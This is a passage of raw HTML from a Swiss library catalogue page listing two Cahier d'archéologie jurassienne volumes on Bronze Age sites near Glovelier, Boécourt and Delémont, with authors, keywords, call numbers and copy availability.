title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Archives%20Palustres%20et%20vestiges%20de%20l%26apos%3B%C3%82ge%20du%20bronze%20entre%20Glovelier%20et%20Bo%C3%A9court%20%28Ju%2C%20Suisse&amp;rft.title=Archives%20Palustres%20et%20vestiges%20de%20l%26apos%3B%C3%82ge%20du%20bronze%20entre%20Glovelier%20et%20Bo%C3%A9court%20%28Ju%2C%20Suisse&amp;rft.isbn=978-2-88436-003-6&amp;rft.tpages=183%20p.&amp;rft.date=1993&rft_id=&amp;rft.series=Cahier%20d%26apos%3Barch%C3%A9ologie%20jurassienne&amp;rft.pub=Office%20du%20patrimoine%20historique%20%2F%20Soci%C3%A9t%C3%A9%20jurassienne%20d%26apos%3B%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Schneider&amp;rft.aufirst=Anne%20Marie%20Rachoud&amp;rft.aulast=Eschenlohr&amp;rft.aufirst=Ludwig&amp;rft.aulast=Paupe&amp;rft.aufirst=Patrick'></span></span>
	    		<br />
				</div>
				<div id="el376Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='480dbd28753593a549873301a9cceb84' datetime='1762440992'><table width='100%'><tr><td>
			<div id='el376addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Archives%20Palustres%20et%20vestiges%20de%20l%26apos%3B%C3%82ge%20du%20bronze%20entre%20Glovelier%20et%20Bo%C3%A9court%20%28Ju%2C%20Suisse&url=index.php%3Flvl%3Dnotice_display%26id%3D376'>
			</div>
		<ul id='onglets_isbd_public376' class='onglets_isbd_public'>
	  			<li id='onglet_public376' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '376'); return false;">Public</a></li>
				<li id='onglet_isbd376' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '376'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public376' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Archives Palustres et vestiges de l&apos;Âge du bronze entre Glovelier et Boécourt (Ju, Suisse</span></td></tr><tr class='tr_tit3'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre original :</span></td><td>Cahier d'archéologie jurassienne 4 (CAJ)</td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=421' >Anne Marie Rachoud Schneider</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3288' >Ludwig Eschenlohr</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3818' >Patrick Paupe</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=107' >Porrentruy : Office du patrimoine historique / Société jurassienne d&apos;émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1993</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=79' >Cahier d&apos;archéologie jurassienne</a> num. 4 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>183 p.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-003-6</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%82ge&tags=ok' >Âge</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bronze&tags=ok' >Bronze</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Glovelier&tags=ok' >Glovelier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bo%C3%A9court&tags=ok' >Boécourt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9dimentologie&tags=ok' >Sédimentologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9dimentologique&tags=ok' >Sédimentologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Montoyes&tags=ok' >Montoyes</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vall%C3%A9e&tags=ok' >Vallée</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Palynologie&tags=ok' >Palynologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Etude&tags=ok' >Etude</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Palynologique&tags=ok' >Palynologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Site&tags=ok' >Site</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Viviers&tags=ok' >Viviers</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Lithique&tags=ok' >Lithique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollen&tags=ok' >Pollen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Evolution&tags=ok' >Evolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9tation&tags=ok' >Végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sol&tags=ok' >Sol</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9diments&tags=ok' >Sédiments</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Occupation&tags=ok' >Occupation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Humaine&tags=ok' >Humaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Influence&tags=ok' >Influence</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pr%C3%A9sence&tags=ok' >Présence</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objets&tags=ok' >Objets</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Autoroute&tags=ok' >Autoroute</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4344' >930.15</a> <span>&Acirc;ges du cuivre et du bronze</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=376'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=376</a></td></tr></table>
</div>
	  		<div id='div_isbd376' style='display:none;'>Archives Palustres et vestiges de l&apos;Âge du bronze entre Glovelier et Boécourt (Ju, Suisse&nbsp;= Cahier d'archéologie jurassienne 4 (CAJ) [texte imprimé] / <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=421' >Anne Marie Rachoud Schneider</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3288' >Ludwig Eschenlohr</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3818' >Patrick Paupe</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=107' >Porrentruy&nbsp;: Office du patrimoine historique / Société jurassienne d&apos;émulation</a>, 1993&nbsp;.&nbsp;-&nbsp;183 p.&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=79' >Cahier d&apos;archéologie jurassienne</a>; 4) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-003-6<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%82ge&tags=ok' >Âge</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bronze&tags=ok' >Bronze</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Glovelier&tags=ok' >Glovelier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bo%C3%A9court&tags=ok' >Boécourt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9dimentologie&tags=ok' >Sédimentologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9dimentologique&tags=ok' >Sédimentologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Montoyes&tags=ok' >Montoyes</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vall%C3%A9e&tags=ok' >Vallée</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Palynologie&tags=ok' >Palynologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Etude&tags=ok' >Etude</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Palynologique&tags=ok' >Palynologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Site&tags=ok' >Site</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Viviers&tags=ok' >Viviers</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Lithique&tags=ok' >Lithique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollen&tags=ok' >Pollen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Evolution&tags=ok' >Evolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9tation&tags=ok' >Végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sol&tags=ok' >Sol</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9diments&tags=ok' >Sédiments</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Occupation&tags=ok' >Occupation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Humaine&tags=ok' >Humaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Influence&tags=ok' >Influence</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pr%C3%A9sence&tags=ok' >Présence</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objets&tags=ok' >Objets</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Autoroute&tags=ok' >Autoroute</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4344' >930.15</a> <span>&Acirc;ges du cuivre et du bronze</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=376'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=376</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=376&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-000297</td><td class='expl_cote'>930.15 GUE</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr><tr class='odd item_expl expl_available'><td class='expl_cb'>CNC-004086</td><td class='expl_cote'>930.15 GUE</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5196Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5196Img" title="détail" border="0" onClick="expandBase('el5196', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5196"><span class="statutnot1" ></span><span  notice='5196'  class='header_title'>Delémont-en la Pran 3</span><span class='header_authors'> / Laurence Frei Paroz</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Del%C3%A9mont-en%20la%20Pran%203&amp;rft.title=Del%C3%A9mont-en%20la%20Pran%203%20%3A%20Vestiges%20domestiques%20du%20Bronze%20final&amp;rft.isbn=978-2-88436-034-0&amp;rft.date=2013&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Frei%20Paroz&amp;rft.aufirst=Laurence&amp;rft.aulast=Afolter&amp;rft.aufirst=Jehanne&amp;rft.aulast=Brombacher&amp;rft.aufirst=Christoph&amp;rft.aulast=Gaume&amp;rft.aufirst=Iann&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Klee&amp;rft.aufirst=Marlies&amp;rft.aulast=Leesch&amp;rft.aufirst=Denise&amp;rft.aulast=Martinoli&amp;rft.aufirst=Dani%C3%A8le&amp;rft.aulast=Olive&amp;rft.aufirst=Claude&amp;rft.aulast=Pousaz&amp;rft.aufirst=Nicole&amp;rft.aulast=Piuz%20Loubier&amp;rft.aufirst=Val%C3%A9rie'></span></span>
	    		<br />
				</div>
				<div id="el5196Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='d0a613ed40d13c50397281a55a6501e8' datetime='1762440992'><table width='100%'><tr><td>
			<div id='el5196addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Del%C3%A9mont-en%20la%20Pran%203&url=index.php%3Flvl%3Dnotice_display%26id%3D5196'>
			</div>
		<ul id='onglets_isbd_public5196' class='onglets_isbd_public'>
	  			<li id='onglet_public5196' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5196'); return false;">Public</a></li>
				<li id='onglet_isbd5196' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5196'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5196' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Delémont-en la Pran 3&nbsp;: Vestiges domestiques du Bronze final</span></td></tr><tr class='tr_tit3'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre original :</span></td><td>Cahier d'archéologie jurassienne 24</td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3830' >Laurence Frei Paroz</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3833' >Iann Gaume</a>, Auteur ; <a href='./index.php?lvl=author_see&id=412' >Michel Guélat (2000)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3834' >Marlies Klee</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3835' >Denise Leesch</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3836' >Danièle Martinoli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=423' >Nicole Pousaz (1991)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3831' >Valérie Piuz Loubier</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2013</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> </td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-034-0</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Bronze&tags=ok' >Bronze</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Final&tags=ok' >Final</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vestige&tags=ok' >Vestige</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Hallstatt&tags=ok' >Hallstatt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Argile&tags=ok' >Argile</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carpologique&tags=ok' >Carpologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9obotanique&tags=ok' >Archéobotanique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9solithique&tags=ok' >Mésolithique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=N%C3%A9olithique&tags=ok' >Néolithique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5196'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5196</a></td></tr></table>
</div>
	  		<div id='div_isbd5196' style='display:none;'>Delémont-en la Pran 3&nbsp;= Cahier d'archéologie jurassienne 24&nbsp;: Vestiges domestiques du Bronze final [texte imprimé] / <a href='./index.php?lvl=author_see&id=3830' >Laurence Frei Paroz</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3833' >Iann Gaume</a>, Auteur ; <a href='./index.php?lvl=author_see&id=412' >Michel Guélat (2000)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3834' >Marlies Klee</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3835' >Denise Leesch</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3836' >Danièle Martinoli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=423' >Nicole Pousaz (1991)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3831' >Valérie Piuz Loubier</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2013.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-034-0<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Bronze&tags=ok' >Bronze</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Final&tags=ok' >Final</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Vestige&tags=ok' >Vestige</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Hallstatt&tags=ok' >Hallstatt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Argile&tags=ok' >Argile</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carpologique&tags=ok' >Carpologique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9obotanique&tags=ok' >Archéobotanique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9solithique&tags=ok' >Mésolithique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=N%C3%A9olithique&tags=ok' >Néolithique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5196'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5196</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5196&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004098</td><td class='expl_cote'>930.1 FRE</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5204Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5204Img" title="détail" border="0" onClick="expandBase('el5204', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
